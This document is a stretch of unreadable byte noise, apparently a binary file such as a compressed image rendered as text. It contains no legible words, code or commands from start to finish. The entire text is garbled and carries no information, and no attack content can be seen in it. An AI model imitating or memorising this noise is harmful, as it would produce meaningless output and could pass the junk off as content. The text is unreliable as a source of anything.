���jc=��JAI�D)u�:�W�Gz�b�'��_Ϣ_�"��>1�l��w�� x�wi0x����x��(�X����� )`��Sp� �����������U2��R���RG��e���&S�P���~��,5�(q8���E�H��X��YZ@���w��C��`���� �@��p�@@� 6��'�np���@:�<���B��f�9I��nfG�IU�T@	*x_G�L�0�����_��
J��1��xX��\�y ;0�9P��(��%P��KI���:P}&
��	� :�-��Y��c�3���IB���^B��`�7�t�h��D�I���:K �ug�s�Os����p 08�h �p����\�G�%[�� 
4lJ40 ���@< � �PQi�/��Ha��@	@	���)XЂ� 	����:yU>��>Kw<!���A�Pzw����
����x�8	��

�%P[ �h���	�n`R��f�R��)� B��*��;[j������(�Kt� ���\t��
*�Z��h�u��7}0x���`���\Z��%p�<�	C�[�	��� B�V���/���B	�� �K�B��B*ny�t����p����0�v8$P���(�,4Ys�_�l��=`xG��������p �G೸:�>���jp
[ 
� 
'[{�u�V�����*� [;��@����j������Oqʂ�n�58Tq��:���u�Q�[�����G0�}��:j��p
IY�@��^p��	�p �@�� ���J<���*����� 	hp�� 
��˹[	[������$4�6��O��K�$�r	%[��;TxH�� ��i0)˛x� T��;�{Xx;��PG�J� ����[FK���~���
~9G�@�[0�� ����4����
@���)���]� [��-���L6�o7���9E�3P����+��*��ڛ*˲̷��\_Щ�W^P|��j�
�X��  ����:��
��?̽��
��0@�;��˝ �]`6P��l���ΰR�R � ���w�� Ap�t��K������Z@���1W�l�s��
>&~ۇ_Px��~p �P?��0�`�p
;�4���| Z�
��
�Ռ��ি�W���N ��Q�N��@������ĕ)�Ҁ�t�rA�Ȑ��$��!�O��Z���s0����I/`��B!�O-�[������ɳU���0	�e <�+ ��g���U��[Ύ���
���P���hp:���0 L�. ���D����8��)@�� ��k��J��p�v���Q�t�b{�hP�k��L��O��Wp�L̴g{�(8\AB�='�}�~px@[j��������M���G��J����j0�@����
� ��ԝ����k���� | ����� ���)� _�] �kpt��d���W}6�������
 �������� �0��о���� 뾨۾�=��o���=�X������}ة;���g��[�����\�j0	�Pʹ�����R@�p
G������. 
O=0�-0��-�^���=�_��ɹ<@ֲ��t��=�
@W��� .0�|P�0��|�0����6 �MМ<�K<�#d!\��
7��C ���%  H�����I�ñ
��<	�P�07�@��%����L�����H�?�����L0c 
0 V]	J����y�'���]�
R��,ܜ.ޕ�����sH�������H0�� ��	��	D0���<p�@����~���
�~���}�?�s��	>L�%�P����
�0�P�@� � ��^����^?� PI�>�NP�N�?ީ��p���
p������ɺ�� �@Ä��L �P���  ��"�ܾ�N?�C�K= B��|@7�=d[��C@���������4��	��}�~�@��~�[��:�l^k��L��.�0 P%PH�x6�
O���m�p����<��N���0�t0p�����0��Lp�}�~��l�e��)����� Kë����s�8/؋�7�������M��F?�����M���� �P�[���(��?�Dޞ�)��'`�������% ���L⨎�C�ԫ����������}������۾�V�� �a��e>��OK���8�\z��,���+�D��c�e��%J8rt Q�B�$�R�Ġ�$I~�1���L�H��8�`9���	�'��!��3JFl���ϟH� *�B�V����?��2�W�?H�5 �k�*��*�SٮL�6=ȭ�U�q�΅[��ݫ2�Q��#?
n!�I44�3L��X�%��:R(PD��*fL��G�� D���	�l�`�j+O��� ���tH���[�F�^�6i�d���\J-��Ć��!K�8��4�s�g��O�Ilh�c�F���_���.T:$�c�~��b�a��j��(0	5H��APA%J�l�°B�1m� �I���7nsÍ�t�`�A&1���~��	�B��r̪�J�PȪ��Ǽ�4����*8M����)�0P!��ሎ� a���>��j���B�����@9����DPTQ�5",���2�j�2��	�`')�PG"XM�-]�(��%� c�J��ld����L�
򹃌쬳��̼*P�_��h�v�p4�vP"%�Y���'>�� ���H�������7V#K#�@ES��$:��OA%<��\ ��a�t�y�$�B">�O;ـ0�6��,����κ�
:�|���*ؕ3YL���ܲXe�PY	2�p�Q�h�h�3�ڽ9��Hsd��<p��<�(4u�	�/�M���v���\��!� ���u�>��tұ���a'� D����/O�8=��QȎ���ք�;Ʉ4��db#DVY2Tbq�?��!z"̚�:sZ���>tN�gybY�<o�#m�h4@�!�0� �`Ab����������:k��1�+%�G���(��'�J(���Q�ʢ
ў''O�c!���T��w�='3 ��#��'� !��+����I>�؜� ?�aX�s��؊VDH ���:��Ae�P7�����cw�!:A��	�Úנ���lyDXel)Y��U2"�Ug�w�­�K)S��x��=�} ���[$�,�7���G>_��8*��/��#Z���p�@�+V쌥2����8M���-e,^�Ոw��`����F�V�c5��C~�D6-+Be؀#����\*�g��$Zhe*�bp�*�!���^PE ̠�X�"	^��/�%���@����y��l��_v�G@�!�ё� ���B4���F��8��` �d�C�i�ţ�V�G���`E:��)b�g���AG�ؙ��j#)���3����U��B����]����[ZQ�@آG}ه�.��19'���%���&~���$��q���Mp��a��4�|9�	0pQ�R�&��^N��R���z�&D��M
ƖР:d���1��Qh��["L����A�+F3�Q�:@���Go��\��/���'���*��� �` X���{�L�8���B��Z��x�z �1� �x/
0�Aq:�Z��CV�Dm+���������0����7e-���D�LEW�Jx+E��/tbh��� 	AB�����W_�W�z��^L �alO|�Q̖&s�E����F 3�u��� ���P��� �����8� �R�&�xNXCmyP	vP
D&�A
�`"Le
mH0�;�X�0��~��*��:����JH������B��y����^e���_�� ����01��7����f��6}����}��L�s��$l=�q ؘ�?�v���i!��� ��J�=����YJS&IA
�Qi�S����'�˹����+�?\���q	JtWB�|�Ph� �����-�����2	��K��`!�J	:1���1/���rQ�ͯ�h�����!�Y΅H�?
���6�`�D� �z�ŚՐ������������3�'���"*�V( �G���@�7�0�?��	t��8��Q��䀀 �#�Z�H>r44��h!.�2��(��Z>�5���u ��(�b�G�O�6�����g.�p�sk����T�]�^VK�U��5J�cyc�>�E��`�� �Ҝv�x��O�5��o09P�w�� C>�9��@�o��<A b�*Z�y�bl��^��C�-,ML �˙���h.�,��u��ՉN�:#�����y�a�����XhbH���}�?ZM�a���ou�;��[��KTiߚ�
ȗ�2S%K	�>E�I�4@b���U<�+���
�ȵ���p �06������P�N�"�˩�b��������⻫���*p�:9����0(n��0ؐFA|9����{ɚ �4���[�JI1	�Jc��:x#�& ���r�*�?���\�Y�y��X,���5�xS� Iмa�9*#�'Ȳ	��vI�`�֓�@(&�K�9��暝�k�!0��;�{F��I��-�'X��cP>>����?D��}����0�Q��7"h�H�V )�ذ�JK�t�'�������WzS�w�-\�+��7O�S0����h�I0@���4�f��
���#X��� 3:4��D�=�ۜ9�lq.�63�8��B<�B��t+��:>�:|��������;�B��*�>}T��[�;gH��X��4���?Kx0B��
��IѠ�4�w�?sXy�?/�O�@$��D@�r��в��I)��m�ƻx�oL�@���B�/A�,�I�������CĩD\P�@�rj��I!�@�����#�I�>E���GKA������p��rV�K���N�r钸��S�4X�ܿ�B�C2c|9O��\[Fb�c{���x-6��N�6� ��ɻ@;�@М9��g�T@�x)��2�o��CtG���"�2��1�EJ��K���J3�G
�T�}�)��������81�T	�������#��:���A�� ix���BʻǄL �   6�ò�8�X)�/i"�H<�/�C���H��30�A��� �KM��k�3�S������&�+>��up$�Ă�H�0�ؘ��@�.�L�|�H��X��
���X�}R�d`p��栣�����H�<ʃ
�3�x9ɣ��-�
�a��ȓ�-���
H�>��PԬ�
��bB&�� 遊[��A�B0����v�����k��s�s�d��8�)H�pT���B�g���i��t����HyK7���@�ĄM��s@"%�G �S@��{��t�`DI,����,R@,��i6�����/�g�'��5����0M z=@єø�r#ʫ`�����\ �V0�(�Td	�����TI���8S�N������G�DK9�$�98	M�41�'�y�&h
�D(�U�H�!X�[{�KH�H �H����X�' Vpi6�@%J�@1Z8 g��ȱ*W��Vi#2�q=�>�8�J\�(�
	v�Ee�y]	���T4Q���ט����Tz�'|�N���]-Մ-x��H#<�@2!$�l�� � @��E 2J��H(�� �E��������A�.!3������ً®*0 <8�/ ������(�B�s�=��;x��gX��0�E���Pѭ��������-Re}�η�}QS[－��K"�[)��<��F��+�Ձ5�^��������E���&8��5㒸Y��A�#�Y��(/�B�m���:ˑC��օ�B�	3�$v�@"��J�Zx�!4��K�����R�}2U��켍�����G*��N�HN�T��$�5!��G�F(t�  �����a���Nx�������66B_���(|b���P6 @�߸ ��U�9��5�"��#�)�Q�3X���P�
687NN���ĤԬ��ⴴ��'f�J3�G�AaL���Y8BK
��N ������CC��������*((��5�Bف,�������_��Y)��b+�����q[.Q"�$H��A~�Q��yQg�c�:E96UHMQ=�]����eL�NMY�@��Q�4@
�W<�.4��I�� �dK��
���!�#��$*�b�6�B�%e4坻�'TS-�`���>-�ĉ�Ea�#͚�r�&�_����&���c�3��]	���'��۠�Y��L��{���H�$�Y� X8u�j�^Џ�2� ْ-uNg�Sр�;�Ȑ�� ���}&��%/� *�> �% ��ë`]�0�>�e�+��(��~������4��I1
l~��r�|M��d=U�D^l���
�R����Tx���ѝ ���@�����8!��F
?�(�8����X��2���e*4��� h�4����b��?� �-m;�P��9����AO$XJ�N��������K��������N��R�NF�4i�P�������;�O�N'8RX�x!9�6g���C��`b��j�X�{.m�
��f�Pn�Pe �}�յm۞:e�p�@
���ɾ���L���S����~���yѸ�p�[���J�
��4���ն�x0��N;#}E�ލ�Ɯ6�H^'(PA#�l6�@�5(!�p �� � ��'��5M�4�����?].3 ��a��8���J@�@��@����JIK�s�Ez����~U�k�ݪ�O��Fo��	�P��PL��ٝ�A�(``���{E$�����Q�C;�R����4Bj%�'��J�a���/�ܨ���^p�F��z:=����9���˗��7<OKi��q��A$v ش˭���D4��T?�s�0p�N"Э�<��T���Z��n����
��C���#�;�h6$7�"�r���B��YW���u��I�����'��0O���@&�H�2C�5��;(X`��8���ۺ-������s��h�����-)w
4u��q��A���rwHW�����P,�Cg�Ć�W\�!x8�}���RG!�P�N�޲в 1�n�,�a�nJ���vNg��u�d���|�1{��Sl[�܃B��2(��� 
��E��d���ɡ������Xpw+w�1B'��?��}uu��ro�p�
�������
��(�Q>G��qa�g����� jT�;{fB�L�4����t�a�aT��B<��B�Ĺ~�X���p��a��F�A��|�#�:�
�w�|v��r�-|!���k�������w�ݹtD��#"P Cv��M��F$:���)�"DԱω@�:�5 �B�N�@���%���C	�;|�x(��?'<�����?�kh@�K5!��w�O�AC��1�䬞0j��0�V-�#��D�d�����ᗇ� ~��W�!#��T��α���U�ȮR �����9
�s��	����I��SQ`A�0.�v�ƀ6l4T��`<�0��=�I��.���D�(ϸ�vP�i�#4�8�N���:.\����#j�8pV���a@��#0�@a��#�v>]�0! !+��R<����p� �2	��SAf����e���a6�E�DANDq�A���9Q��D3�&[q(VBo�(����m.܅�q� AHrLBN2UP�#5�PE�!����]^SEe��x��w�)�U_Q ��fo��e�Y�?���dQ<��O�(��FS
>8���8����eN�%Y:N�#����Y ��hh�y&P<�=d����Gq.���n]t�!OIQ`4@n�g��9�L���C�=D#�L"$�6��wejk�?jLד�I����>��?��n�#X�B�)Pf�W`:�P�C8��$��Df�Z�XR���9����E|�6d 0��Rf��*�yFZp)^�B�.���n����x�qd+3�Fʌ�wM��dL����?J�u�N��M�1^^��oT��s�tG��O<���T�u1�"6c 1`U �X;�@�m4� �.�0 !;�Aa�V�w*�bq)Y�mE���ɔ�#�f��АQ�#�H���D�=n��.�Մ������GLY�0��q��Ha�H�S�)S]D	��?(��?�
��@L�# �#!�t���y0�G��K��.l ��L ��.�Spc��0�w���J�@��8E
U���Y�!aǍ^����FR�����MKj	�~P���'@B��!�4�(+�]���<���m�Bײ.���p	H�	T�� ^/m����Õ#��9z��D�
�/ ��A�&���$�C"��'�p�f�Q���un ��Q`��=�nf����᥃ȹ^��d����'d�����ixP�CQ����}��6��@�S/��	��Mq�Ú(�~�J�Nq?��?��+�F 2Nj�H��C�+��d�3Nn�" ����JΒ�i�P���N�b�H���^H,x���L�I���Pg>@��$��DziNsyȓ�#Ta9��KR���bd<�3�4.X6K�K���-t�#^�Du�D X
$��8Fl�r{�����À
9�$�I����P��	  3;bKfw����V3nRԛ\�}���|���X':�I��DeA8Q�FE� 'ի��%F��8,�)F@$�r�IDF���Ԥ��!&K�Ʉ�1!�$U�]�ҹb&b�_]�6�Z/%bR�(J���m6QG7�z�̏u�)����-�;uЉ�uy��g$/4��D�	u���7��g{+Q ��x|�,��X���`7D�����W� &/�s/d�'�$�L:iB�F�dm ��Z׾���1r��4)�`2�}�XcԦy��*͋YE!*Q��H�P( D���^�*��\@�$&6Y�Vi
�a��v�E7c�9G����a�n`����RI�5�!��1��������G.rum\#��\���)�%	=��K�?j����`K��6p��l�ӹY	|i��H	��/����� 6�X�^�lr��~UJ�$S2���&!�P ���ݠظ��� ^�)>�M.ހL.��KF��q��T�ϥ\�R��+��p��4M�P��v|����$hg�r"�A���ZP�$���*tK�؂�҇ϖ���9K.�L�>d{��%6�X��.RP �E�n7��Ъ�G�����%k�dűȺ@#S�RW�Dk�dzѰ����U��`��S5ܲ�9;��P9��6�(a��� �J H��*��@,�S�<z/�7�����zr9H�s��W�+��U�RG�W� fYCzdp�.
\�-=��-�#�B��( :�}�3k~�+k�
�o�>X}p;M�+�#�� [R�?Pq ��W!ǭ�,�?�b���P`Ź��K����r�%v�\�B�Q�r��^�$���ѱ�aC� ��#�?�雮zЩ�Mw�q�GD�;�o�Jzn��^�����Ff��+9�^���nH��g}�G!�B]'R;�B	�'r�8~��NF��>����#U�����(m)K5q�����?��7$�8��i@B����o�( <�ڀ������E��H�r8�tE	� ���?߿����W��?B!d@D�q�
	DU\���VTA�܁)��N�UV��0��]�[]��KY��7	�&̕(q��FPΞ�ʉ̞��_��l��p[���蕞 ��D��ao����a�Ń�9�'(���C9Hr 8	Rz�VQ�]���`�P�;�`�=���?<�?T9B�,˲���!�KSrT�u=����(Qȟ�x����Y� �ĄaĐ��F�[�@N���ě�X�i����^�-D:�n�B���BL�`²0W�Yl��"��d@","�I@$���C|�TŁ��?����%^���#8��4TC%��`Қ�TK��79���T�4da���D�\���a�/����(K� #HRFࢬ���Ȉd�^� �*�. ����� ��E/��X�M	 E�@�"rK<"�����  �X�=����&��r�\�ɱ�Ĕx�zq�L,	LD�sAY�Cf�YʘY6�ZjO���(u�l^-	JY��h$1eP�p��]�.�L�H���)�:��b��Q5� $u�� ��#�<��?x�P���#Q��� ��S�T��D%	��? A<�Ʌ\L�$�����mN��(Tv�W��L�������Y{e�=	�ܛ9I1-�Cp�����Rd���Y��h���D6`XI�==H4!�� RX�$ 	�#��?h�QBE@�@��Q� �U�R\��#�ߙq�Q��yM��Y���zM�z=DaY��ؔ���q�5�0eU[��W	���Qv�Q�薬��-r�hlLd	�ٌ�wiB �=@=p�� �m&~��
e;�;
�\�$j"hT�� �,A<��>�8�اy" NO�m���}��}M�z�׌�x���L�F0�?��s�t$Mpd�$��
�ֵ�$ɌLbCW���1D&!8�=p�8�J�����$l�C�';�c� ��*j>ė΀@��� �NI��s5W	h��]�����p�h��X����`�e�?J��D��%���I)P�)H	(�D���Ffd�ZL/^*!4�CC	 �=<�_����J�]\xfh6b��c#ƀi��8�k��?��@�@�A&��� ��	��N��$�ـy���*��R��j��I�ч�U�X��5q.�?��5��S���M^�<�C 	��Fz�g�+_�(�A�C8�G8�e�C��&,�#�]g.j;6�4�?�@�F���=�����?��@ T����\��$]��m�Wnl�j�Z��A/� ����Pǭ��m�вLI&���PZH�G��>��w�I�T����t� ���Z�Y	� =d�h
w�(�$��X�~�ڪ
D#�cp�����fT��?,�����C?fڙI,�v�����X�D���qb	��,�U��m&���Y���~��f�P[,>� �s`n#!�b��\&�]����8dLlA�����Jh�����JB@䁫n���*$l��Q� �`"�H,��A	�$�YI�Ŋ�#p"'��)��ŢpO������I��A	�������������(�}���!�م�`��F���F����m���9 �9����*��������ij��n/��@�
� ���?��T?����0����~p
���j�o/�����MZ���O�	�=��J�8B/���F�WƄL�lBu2�|2M���2�� !x�^�Dk]�<Gf$)=��Ѓx<	 2�#�꿾��j�i����lF�?L0��130h������@8ϙ=�	�	��$7���U�p0�:�M���Q�����Y���u�(�\��� 'hB2�Tp�"@�>B�2��_e	���g��n�om<���R0�@8�%z��Ehz\l
�#��6�� ��)�4����L{�{DP$�{X%��m
{A�"��l�U����T�WBm�>5$,�Y�1!�p�{ރB'H��l�?H�#Ѐ&��A�F�hb�C,�i"e�lT�C��'�G�j��lҦ%�ɵ��� ���R޲R�8OOM/@�)�Y/0�i��PH�ĭ�PLMO��p����R�B�O3OD�$�I�J�js���1T����&t��$(EQ�H]!�Z�<�P�;J��?��E?����*s2��@3D�� v?�hH��߉�c��4�O�h�aw�*-�$Xʺ�Kgb��|�t|��)��)�s���U��� n!����|��t��wT�Rh�B�kS0`�$lW{�o��D�պ�Q�1r#��.^��?�1�#3�.�u˦lΦvc�j�x���vcE�����ފ���7�+v���)��L�4}��U&X{����P���0�����T�Ot�X�@�R��V�Sp`hGS�rq�8Ba�j_����K�W�F�\[��@�z(����s�4>Zb<3hw�gks7�zyzĴWtuQ�Դ}�w}�G{E}�Ľ]����@$�Q����]&w�9Jhǡ,�v�A�<xS8A*K|�jlĀ�ns�&�z����S�1��F�QX��ߣQ�5\� �����=%z�&�"��lj��*)M��}m���tP�:�!Q���X��C�"�ɟ��� ]l�) ��\��Ď���#t�#$EB�5 r��� /K�R�EO{u���q�8�O�վ lE/��Kw��r��;�SU\�Qj����`����Sǚ�G!�|D�Wlfl�f<�$��'��f0<�Β(�½L�L��w��(L�(0��� �%{��g�n��21�m����3��@X��",l��C�<ͯ����m[_ �C�|@��Q�Sv��ڬ�t��C�	�d9��Q�C�>�g}a��X�R��6�2M���}��˓��?h�&��&܋(� Y��=�J³_4�n����F#3�s���1��|�O���~R)R>D���i
��~���fL%�>��	Dm�3�I�?�	�_=������!��$h��?��1*xD �m(�(I�-�l!DH!�H5�x��h��1 $�-��8"��@�<	i���3��cS�hB�K�"M��B�r�Pz�*	�	_8�������J�����
@	��9�w�ƿ'@z�K�7a�'��>0�o�!�	l�x`�!}�IV�!�͛93Tp!.\��L�$I6p�H�	�M�<ى��D頡����9��ѳ.	 3�e�kѢJ���*5�u�X�fupBxO`�zKI����G[��?Awo�P�儔C� �*�8���#���S�2<���.�3�6���͔�d� H�5F(�V,��@ BH2i6B:�Q���- Di���n2��"�����+��Hh;���.�HP��X��Hƃ����<�40�<��:s��H���S���"!� ���ԯ�>(���t�A4�P�2T���F�	G@�V@��Z`&X��$B�m�E�#�T�p"U"!N�b���z*��*r�$�z�:]��$�Y0�|#�7�LeMIH�W�K���t����*�M������@� ����'��A?C1sBB�W3%~��'bb��@m5GFX���}�`�	$��M OY�TX��X�&I�( -n��c����ⵈ%�(�d'�b�V� f��ܙY��\����ǓWג�5̭�?����� ��!!�����t���>�CD1L��I�)�~��@PB�(=x��~X�S$$fbňUd��.vBc'r�)-�Z�W�xm��隄���Q��.�Ҝ�/C��<k��z>��d>�������k<>�����*���l{ͦW��@�{�8@	2��R�G�&!���5�`)����`���jq��
�S�J(��;?e<��*��zA��Ҝ�7���gf1'K����uA����ұ�WS�I���<|��sI���� �f��z��0�c;(��C���`R(D�RFp���oI�G�"MhB9@$��)�q�ە��P��	I3�A"��+�K�X����P@�KVD�ɢ���.l
����0��]�ɋ]� > +�ӇB%��2�a�]%�dB��� ���(L�?~p7��h6L���?�@��P'>\��������bB�0��(� �C3�h)!�e��1���?��9ޠE��<]LON�V���1OJi���30��8X��H�P*׼J6�؊� S)b%;R�� q����D�E)I�ʭL��T��`�����)��P��|u��V�"�4����f���`��L�	NcS�����|,>��# �;��)=)�N���^�&��*P���@G@��w��ۙA�9 �0)j���P"ca�<�aKf��YW��'�-�}sC#�' 	���M!X���	����
䚐4@)x�+�`��> +~�!�f#	؊91_B�"ϫ��
TȄd�AY_-�e�����?/���P�:��U�u��^��B1��Ds��Zך M)];����M�u�0�H�$��W�m� ��V @��Q����Ȯ6�`�@=�S�X��3\��gY�R(���N���g���0�U��R �   �/�Jr��k܄c��30^������ �r��`�(E`
<�S��5I  )I!�߄H�&U�Yi��f��њ�������!C�J���$���^�����CV��!G�6`�DQ���X����]La�j �j����f�֫�k�7_�u�	�1q�,�:7`D~�\�*d+ρ��)7�#�I:)`�A�=8�q6��2f�}�s��gB���U(#&����B��z�t-�?�+\B?��H^u��\�,�:������c��ؚr��/�hI�{ΊW���֬Q+�ǐ�3����:��Xqt���]S��y�s��jSc���J�a]�_ǹ����[�D���YY��?JQ
h��Wp��<dT���u�L��*yՔ󵷋<nt77ۯ&����n#�{˾ή�QR�L��;��	B����y�3�}�`"g��v�9���V�;����'���5��ئ3��d����	�6�}�'�R�K޶���\q�u��6�����w7���#�=��v�#��H/c����r^��ji�}�7�������|�2߳������[�z�ΡNsm"]���5׫]�w�՜纑+�m_���?}����8�U惏�q������w=�O���  !�  � ,    � �  � �	H��?�ސ�'�ߕ7W����v�F����u<$�NU���>���c�:�Td��%�!��,�C��
�:W
�Oѕ'*]ʴ�ӂ�F�@��zz�u������F ��%n�(�\�nUR�A� KrkQH츱%Q[3kδT`L?���t��Q�+�v�L�)��Q^i�TI�<w�\y镊ݽ)�����h��1g�G�u$E������+댪�gH�M�3#F�SD҂�=��ۻw��#e�Y4-�m�-�%s#b\}H����v�͖�Ǻ)����4VA�1�SN���Qq4�~ka'!W���e��S@�ME�f�uu:bN{�e���sm�BF����G$�#o���jQ��%3$�O>�Q��T��
"%�}��8�M�A�@�E�YDڅ��p����3VYa��B.�UG_�]!�m4�J��נ*؂�L���p���d�Cš K'=�9u��K�1�q��?y��g�i֩S$��D�XV����'P{s}�Z~��4�(PW9(����7�D�N�ʜb�.f�Q�� d"�f)ZR`��?���� ȩ��[�c�����X�G�e�G���n�hcm��JW1!7`P�
T`a�9ݣHQ��K$5T�<:^!ζ��Z|�ǷM�W ��9�zŪoѶPG!Q:�G��9�c/
�Ѧ׎>���M3W�@�HT�^={�B�dѾ�@�1��I¡�q&jyd�j�X�����i���K���+��U�מ��<�q4f�qE����߄-��JN�\�t��\��J�\�ig�q*�E5��Y�8k��6�^�s�m9��\��"�D�4H�t1F��E��@9!|�M�E.�h�������E`
tUym�9h���N;,��OE��d�KQj�J��EҼq���KB�]\�/�$c�;m״�޹P�YY���,�yXr�@5����d��X����_�Q�l8"�� �Jd[\Kt�+<&��	q�S 0Gh r֓u�`	�:t	�˒�8@�j���3-L�TyD> ��i�ya�k��w`�"��?r����JE>��(�㟁�$v��	�����n'�z�^��:�p�l�?"������(�mH��G�R I8� ������IdpA�ٲ��iq:(����C	� *��E0�=Kx�i�~,Iխ�,��!�F�=�c+��N�u�DDkX�@��2��#�H������6�땿�� �rP�$P���1(X�i�^�C�T�'|�*�oyK�"����0��� 2J��r�C��F�0Q;ޒ#��(N(sˌ�s�T$� �!q4�ʅ��	��Bs6Ȇ�<��́�E�K1�=���j@��ge��!I| �hd#iLE� my�.r����4�S��1�Q�tg<%�b2 ���[�ZI�姢��K��t=d�Jѥ)j�Q�U�בD����s�I��.@��EI����8�Ȏ��@~K�q�~�TV)��g�%�{�ꂞZ�=��@�
��($1��R&<
�U��!$�M Djх��EE��(z"t����B�(4H���@o���r#�U
�i&%

�D������L[����B4Ŋ]��)��[����W&21�@'P6\�"%>X��7ex1�[x-���h.Dc��W��7>��^TQ�_�LM�2-=�*{B@��oVb�؊ʯ1� d���LOC� �b@���C�-Ut����������h�[����d�P �p¢��2W�� ��N�o��>l�k���_n��Y�LT��̢�\�g��6�� q_�\�y��`'M�DEF�PI>�^*���v�+�?1�9&A\J>"��d6I��	�=�և�o�c�N9*7Hn���7H�P�
�"'kr��p�� x�Ґ <�����n��h�ʂ�z��C&p�}��n�#��B^��pһ⁴v�1�)�ә�_�"�M�����!`��,g3h4
p !�@��<,���A��,�z��n����qP~T����%��S_�<>
��������}*2Ȳ�~��X�ك�x  �b�������[��9�  �^r<��	!x��{p\WPv��Ĺ�.x3�]�u�䬖u�[��K\{�0���R�7]�Aސ>/TS])Z��	�l$��
���~�և\�l���e��>�����p�����'�>����9ëKK"�}�0���' 0pO���2�@$,?L����A�m�و�+E7!��lU@@;�vZ_��>�j�=���m�}�i �p��(A%�'!��ă:*1'�5�o�_Tg5upu�}��5~�S�u�D �@`~KqA@��l�	0K0l��P:h#�vi��}��xPr?�=�� 4c�aO��f�Mɷ'=�R�P�O-&O�f
/fp��gX�}u�}�W={T03��@�*���lZ�7���gyx��}��!p��C8{_���y�J���(��Ca���vZ��V�4@oV5�_1���x��t��H9d?T�׆/�����a0X3PvQ9h<h9 ��}�owA@XЌ7��mO 	�����v8��:9#8�C� k�S0�Co��wFW�gSf!�$d�H�g�@�І@ �����8�Pz���:����vĈ�X
)�A�k�N�^�AP �w9�Iq8ȧ|��.q�C�/+���x�āX[��5Q��Ww��S��� /��(�$��؏A�f9H�g�<8��X�}`{Up
~�˸�rUph�h�@'�'I����+6�+��.-!�*�ԉ,	c�fp�e��tAuu��c3X���$� a��(�Qzx�y��¨v�_� �}0�U wBx�@:�pP��7���$v�#���&�M�L�8S��� ��0S6�4�~EC&pm5�/P��i�� �����9Pf���z�Ir��O������y
Gp~�O�7p	�0
9�'�7'�:�5+�3Y�q<�Ņ�G��GS�p�zpx9L7v�C�D ��@������ ����Y ������wv`��g���p�C�;�
} {!�Te7�/R;b�Vv"��|�K� vFS�E��1e3��pc2d�DZ`�����3p����eWvi�z#���v���(j l:n���_��
� X0x�S�"��#.�|��=j2#��kAZkC:�1FS�@	�� �}Bf�� cG�?��\C� Z �Bɋ;��e�v#*j�0{*j�}�C0��PA 8� SpxZE�p5c`/��a��*/y�pk�0�0�k�ڨ0eu�Dg8:P1��KP��i�*���[�c:�=��Z�� ���J{+���` �` ��n��vj�X� [E�$��K�IOFyDꅑs	B0��Z�S	\Ҥfu:�HJ�c��)��- �-[B�H�P��wv����Ȯ+ʮ��){���}p
��4U��@n0��8��� R�r�P"�uKpy"��k��k+�z�J�)��Ŋ�[�7��'�)���ʲX�1Y��A��`�JiP���*Z����"7�_` P�`
��O� \0�]� 
� ��1�KO/bP��𛤋��ʵ`�	Ǥ$S!dq��ݚ�l8l����2�(;ĥ�狿��r*���9�+r"��K��8`n��:��: 
��@�@k����2��bЎ�H�����Q�M
	�A28&��[J�cZ� ʆl[�<��+Aq��ߒ�q��ylj��j�'ʦ_0����[� �I� n R�	�p4�	�0 ����>�@� 	��D��\;�Qf��Ф �~�)����w��;���#[����Hr�7����˃r���9�9p��Z�����~�[  �`d�P��P� �{D �N�] �����rB����{�B�CZ�������c��D�9q:�[+kh�v�����
�J��+���拣��p�h̼�p ���������?�AP[[�	r�{��4�	�[��   �u�=B�Ð,�|�5�����y�� �Hd�Ա�ۿ�|צ��l��9�`��\�,KZ�%&�-tKu;���)�0��P���Ṣ���G�%@��,Ǆ4��r���P��0 �{ȇ0
���h����<ɍꨐ@	��(�] k�W7i�������v��؜=)��Y�J!�WJ�)��[�y���8���}@������Ȍ����~p��]�n [@��X��@	b�)���{���͏Lӏ��d�`�A �� 7� )��z��Y��@��i�)��K�1�)����ƻ�b��Z��ʼ���S�;0lz�L�ܞ��[�̬� 
��������*-p��}�� �݌�6u �HIi�}��Z�y���1�C3��]$�Ԗ�%�-���c�=�h���=��0ʦ��#�G���C4�~��j�_[��s��[�
��NP�<��vm�]������N{�=�V�Ap�=ؓF!��?	�l��(��X�t0h�Ft�Ϛ}�?Y�V�Đ�<�5F� !�S����'z j�[�Ј�# U@��������@�P �L@�j������N:�<�
�w��]�ΐ|�
 �p��-q��f݄���IO��1Γ���m�&	z�CN[��>��>I\���=ʦ^��z���U�G���%�
G@�:k �@����d}c���������p�@��u^	NP	��p��� w���Ҁ^�^@��w.^�i`�E�=�����m�;��8����?�^�>��C$˽��M.�r��S��ǽ} ��Cp
%@-���S>�  r����@j �P�@�ཅE@�� 6�0pQ����΀Ѽ�`��,n���V��	�����M���0�Y����/��o�� �'9�k�
��<Hr]Gp
U��������}
�9 �+�q�S��ˬh�洐j�
��D�4�	�,`�M�H� ��@6��6�ր�]����Ϗ�J/� �ج�ʈd�ܪ�RP<����j�Y��^�Wc��ߋ�O��e������=�ߝ��?��0�̰��`������p
�M���%��\�? �? . 0 ��	D����
)��)�-R��Å@z ��	�$�XP���m����G�e������Ęr���!�ͤY��M�6-����B��@-t���O�~Jl�ReP��@h@M����D�VL�)�f��B�f5��F�s�\l9�#IH��ׅ�&���O<���ذ���V8RLN��Ki� �Ys�� 7n8�`�FA>�AI��?��������#).��2�J)�/`����v�\.��P�28p�і�v�hЩy	�J~��b�t*��{Y��&
F��P���ra $��@ ]��(�`'"��X�̲XYdC��C��2S�uBT�.�P�qQ
�Pux����b��ǍD�	9"m���z��9�:�A�8��z9 �@2�"<M��˭��@�N�D
�O���O���/B�Є0d�����*@\ �J<G�s"��Q�t;�g.c%�.2tCB"�Q�N��S>�TT'uQ�� �u��B��2��64��է$iz�'^w�΀!�t�����D�e��D�0�����[�X�� �$������#�x�!� t���Pl��xΉ�z�ym���O����(>u�$�mB��Fbaf���E_�CJ)ݸ!(��#�3rW�v������*�!<�D��Y�4K �p�2(��Pi��l7p$��E����kBPv����Xtb] �@�@] [оw -�v������������m�ƣ!^B��Wv�Q�if�[wz.堄� �#v 6���	��u6�.y>o)GI�hZ@�6�2)c�(c��H�۾]����wp` �K�9����p�P�� ���5~���v����-*��
���{���mo��[ B��:� ����ǈ�q���q�y� �a����҉-�I4��Q�l 	�D&�
T�CehE`��ׅ!w�`Fp������G:zw5,�P�1�`C�2Rp��Ap���V�!��Є'dZ�*��9�?艓m׽��E s��^0���'��ʀ�A@fG ���E0�K��
y�֭V�@	TC���2�ne����2����� ,4����\�rC
